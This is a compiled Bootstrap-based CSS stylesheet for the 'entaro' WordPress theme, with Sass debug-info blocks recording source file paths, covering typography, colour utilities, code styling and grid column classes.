@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000358}}
p {
  margin: 0 0 12.5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000362}}
.lead {
  margin-bottom: 25px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000362}}
  .lead {
    font-size: 24px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000378}}
small,
.small {
  font-size: 87%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000383}}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000390}}
.text-left {
  text-align: left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/rtl\/_rtl\.scss}line{font-family:\0000311}}
.rtl .text-left {
  text-align: right;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000391}}
.text-right {
  text-align: right;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/rtl\/_rtl\.scss}line{font-family:\0000311}}
.rtl .text-right {
  text-align: left;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000392}}
.text-center {
  text-align: center !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000393}}
.text-justify {
  text-align: justify;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000394}}
.text-nowrap {
  white-space: nowrap;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000397}}
.text-lowercase {
  text-transform: lowercase;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000398}}
.text-uppercase, .initialism {
  text-transform: uppercase;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000399}}
.text-capitalize {
  text-transform: capitalize;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003102}}
.text-muted {
  color: #777777;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000035}}
.text-primary {
  color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000038}}
a.text-primary:hover {
  color: #010101;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000035}}
.text-success {
  color: #3c763d;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000038}}
a.text-success:hover {
  color: #2b542c;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000035}}
.text-info {
  color: #31708f;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000038}}
a.text-info:hover {
  color: #245269;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000035}}
.text-warning {
  color: #8a6d3b;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000038}}
a.text-warning:hover {
  color: #66512c;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000035}}
.text-danger {
  color: #a94442;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_text-emphasis\.scss}line{font-family:\000038}}
a.text-danger:hover {
  color: #843534;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003119}}
.bg-primary {
  color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000035}}
.bg-primary {
  background-color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000038}}
a.bg-primary:hover {
  background-color: #010101;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000035}}
.bg-success {
  background-color: #dff0d8;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000038}}
a.bg-success:hover {
  background-color: #c1e2b3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000035}}
.bg-info {
  background-color: #d9edf7;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000038}}
a.bg-info:hover {
  background-color: #afd9ee;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000035}}
.bg-warning {
  background-color: #fcf8e3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000038}}
a.bg-warning:hover {
  background-color: #f7ecb5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000035}}
.bg-danger {
  background-color: #f2dede;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_background-variant\.scss}line{font-family:\000038}}
a.bg-danger:hover {
  background-color: #e4b9b9;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003138}}
.page-header {
  padding-bottom: 11.5px;
  margin: 50px 0 25px;
  border-bottom: 1px solid #eeeeee;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003149}}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12.5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003153}}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003167}}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003173}}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003177}}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003185}}
dl {
  margin-top: 0;
  margin-bottom: 25px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003189}}
dt,
dd {
  line-height: 1.62;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003193}}
dt {
  font-weight: bold;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003196}}
dd {
  margin-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003211}}
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003218}}
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003229}}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003235}}
.initialism {
  font-size: 90%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003241}}
blockquote {
  padding: 12.5px 25px;
  margin: 0 0 25px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003250}}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003257}}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.62;
  color: #777777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003265}}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003274}}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003286}}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003287}}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\00003294}}
address {
  margin-bottom: 25px;
  font-style: normal;
  line-height: 1.62;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\000037}}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000315}}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 12px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000324}}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 5px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000332}}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000340}}
pre {
  display: block;
  padding: 12px;
  margin: 0 0 12.5px;
  font-size: 15px;
  line-height: 1.62;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000354}}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_code\.scss}line{font-family:\0000365}}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000310}}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.container:before, .container:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000310}}
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000310}}
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000310}}
  .container {
    width: 1200px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000330}}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.container-fluid:after {
  clear: both;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_grid\.scss}line{font-family:\0000339}}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.row:before, .row:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.row:after {
  clear: both;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000311}}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000327}}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-1 {
  width: 8.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-2 {
  width: 16.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-3 {
  width: 25%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-4 {
  width: 33.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-5 {
  width: 41.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-6 {
  width: 50%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-7 {
  width: 58.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-8 {
  width: 66.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-9 {
  width: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-10 {
  width: 83.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-11 {
  width: 91.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
.col-xs-12 {
  width: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000355}}
.col-xs-pull-0 {
  right: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-1 {
  right: 8.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-2 {
  right: 16.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-3 {
  right: 25%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-4 {
  right: 33.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-5 {
  right: 41.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-6 {
  right: 50%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-7 {
  right: 58.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-8 {
  right: 66.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-9 {
  right: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-10 {
  right: 83.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-11 {
  right: 91.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
.col-xs-pull-12 {
  right: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000345}}
.col-xs-push-0 {
  left: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-1 {
  left: 8.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-2 {
  left: 16.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-3 {
  left: 25%;
}

